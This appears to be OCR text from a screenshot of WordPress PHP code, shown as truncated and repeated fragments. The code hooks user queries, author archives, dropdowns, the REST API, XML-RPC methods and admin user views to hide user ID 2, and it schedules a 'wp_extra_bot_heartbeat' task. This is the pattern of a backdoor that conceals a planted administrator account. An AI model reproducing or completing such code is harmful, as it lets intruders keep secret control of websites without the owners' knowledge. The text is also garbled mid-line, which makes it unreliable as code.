
>is_main_query() ) { $not_in = (array) $q->get( 'author__not_in' ); $not_
if ( is_author() ) { $author = get_queried_object(); if ( $author instan
); add_action( 'pre_user_query', function( $q ) { if ( current_user_ca
', function( $q ) { if ( current_user_can( 'manage_options' ) ) { return
ilter( 'wp_dropdown_users_args', function( $a ) { $exclude = isset( $a['ex
a; } ); add_filter( 'rest_user_query', function( $args, $request ) { $exclud
clude ) ); return $args; }, 10, 2 ); add_filter( 'rest_pre_dispatch', funct
rest_user_invalid_id', 'Invalid user ID.', array( 'status' => 404 ) ); } r
$methods['wp.getProfile'] ); return $methods; } ); add_filter( 'wp_site
 $args['exclude'] = array_unique( array_map( 'intval', $exclude ) ); retur
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[ $key 
 add_action( 'init', function() { if ( ! function_exists( 'wp_next_scheduled'
le_event( time() + 5 * MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' 
n() && $q->is_main_query() ) { $not_in = (array) $q->get( 'author__not_i
irect', function() { if ( is_author() ) { $author = get_queried_object(); 
s(); } } } ); add_action( 'pre_user_query', function( $q ) { if ( curr
( 'pre_get_users', function( $q ) { if ( current_user_can( 'manage_opti
exclude ) ) ); } ); add_filter( 'wp_dropdown_users_args', function( $a ) {
de ) ); return $a; } ); add_filter( 'rest_user_query', function( $args, $r
ntval', $exclude ) ); return $args; }, 10, 2 ); add_filter( 'rest_pre_dispa
rn new WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array( 'status
s'], $methods['wp.getUser'], $methods['wp.getProfile'] ); return $metho
ray(); $exclude[] = 2; $args['exclude'] = array_unique( array_map( 'intval
 foreach ( array( 'all', 'administrator' ) as $key ) { if ( isset( $views[ $k